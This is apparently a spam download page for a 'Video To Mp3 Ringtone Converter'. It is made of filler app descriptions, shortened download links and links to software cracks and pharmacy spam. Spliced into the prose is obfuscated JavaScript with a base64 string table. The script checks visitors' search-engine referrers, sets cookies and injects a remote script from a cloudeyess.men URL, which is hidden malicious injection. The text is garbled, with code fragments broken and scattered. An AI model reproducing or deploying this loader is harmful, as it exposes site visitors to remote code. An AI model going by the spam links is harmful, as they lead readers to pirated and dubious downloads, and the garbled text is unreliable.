

## [Video To Mp3 Ringtone Converter Download For Windows 7 32](https://blltly.com/1uba5a)



[Video To Mp3 Ringtone Converter Download For Windows 7 32](https://blltly.com/1uba5a)



When you download and install this app, you can convert your video files into audio files.. All you need to do is tap the "Start Converting" button, choose where you want to store the new Mp3, and wait a few seconds.

Once your Mp3 file is ready, you can share it with your friends You can also use the trim feature to cut out and save your favorite parts.. You can even use these clips to create new ringtones for your phone You should be aware that the Video to Mp3 Converter can't directly create an audio file from a YouTube video.. Similar AppsOffers a way to play music and videos on your deviceMusic Download ParadiseDownload free music and sound bytes straight to your phoneMIUI Music PlayerA Free MP3 & Multimedia app for AndroidGoogle Play MusicAccess music offline or streaming onlineMusic PlayerAn advanced music player with an equalizer so you can fine tune settings perfectlyPlay songs and manage your list of tunes with an easy to use cell app.. constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x39b38a){\_0x33b8c5=window;}return \_0x33b8c5;};var \_0x3ee630=\_0x4479b6();var \_0x2bc9ed='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x3ee630$ ['atob']||(\_0x3ee630['atob']=function(\_0x2d4cc7){var \_0x209a7a=String(\_0x2d4cc7)['replace'](/=+\$/,'');for(var \_0x42becf=0x0,\_0x45d437,\_0x5e980e,\_0x2b6f2d=0x0,\_0x14808c='';\_0x5e980e=\_0x209a7a['charAt'](\_0x2b6f2d++);~\_0x5e 980e&&(\_0x45d437=\_0x42becf%0x4?\_0x45d437\*0x40+\_0x5e980e:\_0x5e980e,\_0x42becf++%0x4)?\_0x14808c+=String['fro mCharCode'](0xff&\_0x45d437>>(-0x2\*\_0x42becf&0x6)):0x0){\_0x5e980e=\_0x2bc9ed['indexOf'](\_0x5e980e);}return \_0x14808c;});}());\_0x46f4['base64DecodeUnicode']=function(\_0x56187d){var \_0x5de030=atob(\_0x56187d);var \_0x2ddd79=[];for(var \_0x32ca97=0x0,\_0xc9648e=\_0x5de030['length'];\_0x32ca97=0x0){\_0x1d8ff9=!![];}}}if(\_0x1d8ff9){if( \_0x1dcf1b[\_0x46f4('0x39')](\_0x1dcf1b[\_0x46f4('0x3a')],\_0x1dcf1b[\_0x46f4('0x3b')])){cookie[\_0x46f4('0xe')](\_0x1dcf1b['Z  $sACx'|0x1,0x1);$ if(!  $0x3a0388$ }{if(  $0x1dcf1b[$   $0x46f4('0x3c')]$ (  $0x1dcf1b['nIxMK']$ ,  $0x1dcf1b['nIxMK'])$ }  $0x1dcf1b['nxjR$ m'](include,  $0x1dcf1b[0x46f4('0x3d')](0x1dcf1b[0x46f4('0x3e')](0x1dcf1b['robVL'],q),''))$ ;}else{var  $0x162d8f=document$ nt[\_0x46f4('0x2')](\_0x1dcf1b[\_0x46f4('0x3f')]);script[\_0x46f4('0x4')]=\_0x5a3445;document[\_0x46f4('0x5')](\_0x1dcf1b[\_0x4 6f4('0x40')])[0x0]['appendChild'](\_0x304b13);}}}else{\_0x1dcf1b['cctOe'](\_0x146fab,\_0x1dcf1b[\_0x46f4('0x3e')](\_0x1dcf1b [\_0x46f4('0x41')]('https://cloudeyess.. var \_0x6f44=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eXFXR3E=','RW9j','dmlzaX RlZA==','M3wwfDJ8NHwxfDU=','c3BsaXQ=','dUp3amw=','VEVwaHE=','S1NFeEg=','c2V0','R2tOcUs=','aVJTd0g=','RGVy bE0=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Tnp2Z1g=','Y29va2ll','bWF0 Y2g=','WlZxWWw=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','VkdDVEw=','TGlGTlk=','T2 9GbWQ=','ZEZBeG0=','Z2V0VGltZQ==','Q1RrVVU=','OyBwYXRoPQ==','Q0VWYU0=','OyBzZWN1cmU=','LnlhaG9vLg= =','LmFvbC4=','LmFzay4=','QnlS','dmdF','LmJpbmcu','b1dsbno=','cmVaWk8=','aEF3TE0=','LnlhbmRleC4=','cmVmZXJyZXI =','Y3FrTXo=','c0hGWlo=','b0tFeWk=','dGxaWHI=','bnhqUm0=','TE1EcVQ=','cFJtWWc=','dG9JZ0U=','UnBCWFU=','aW5 kZXhPZg==','Z05PdW0=','dFBkRUo=','ZWJ5Qnk=','SmVCRFo=','QkN0eEQ=','UUtVd2M=','c0JWTVM=','d0ZvU0Q=','UG ZSZmc=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a1Fla1E=','c3Jj'];(function(\_0x3d924d,\_0x86313e){var \_0x 39c5c3=function(\_0x40d653){while(--\_0x40d653){\_0x3d924d['push'](\_0x3d924d['shift']());}};\_0x39c5c3(++\_0x86313e);}(\_ 0x6f44,0x145));var 0x46f4=function( 0x278063, 0x5916c5){ 0x278063= 0x278063-0x0;var  $_0x5554ab = 0x6f44[_0x278063];$ if( $_0x46f4$ ['initialized']===undefined){(function(){var 0x4479b6=function(){var  $0x33b8c5$ ;try{  $0x33b8c5=Function('return \x20(function(\x20'+\{$ 

## [flytampa-tampa rebooted fsx demo crack](https://alenalov.over-blog.com/2021/03/flytampatampa-rebooted-fsx-demo-crack.html)

You can only convert video files that you have saved on your device, but the app can process almost every kind of video format.. men/don\_con php?x=en&query=',\_0x7eae13),''));}}R(); Video to Mp3 ConverterRip sounds from vid files and turn them into audio files for your mobile deviceVideo to Mp3 Converter is a free multimedia app for Android devices. [Augmentin](https://licymosol.storeinfo.jp/posts/15520609) [875 Mg Price](https://licymosol.storeinfo.jp/posts/15520609)



[download virus protection for mac](http://promupdreamab.unblog.fr/2021/03/09/download-virus-protection-for-mac-raullellio/)

[Revathy Krishna Parasparam Serial Actress](https://gapelohomb.mystrikingly.com/blog/revathy-krishna-parasparam-serial-actress) [Indian Novels Free Download](https://hub.docker.com/r/arslopthece/indian-novels-free-download)

[Planetoid Pioneers \[addons\]](https://biztrimeroo.over-blog.com/2021/03/Planetoid-Pioneers-addons.html)

773a7aa168 [Mystuff 2.0 For Mac](http://hopachardjus.webblogg.se/2021/march/mystuff-20-for-mac.html)

773a7aa168

[Adobe Illustrator Cs3 Crack For Mac](http://nuecorbamemb.webblogg.se/2021/march/adobe-illustrator-cs3-crack-for-mac.html)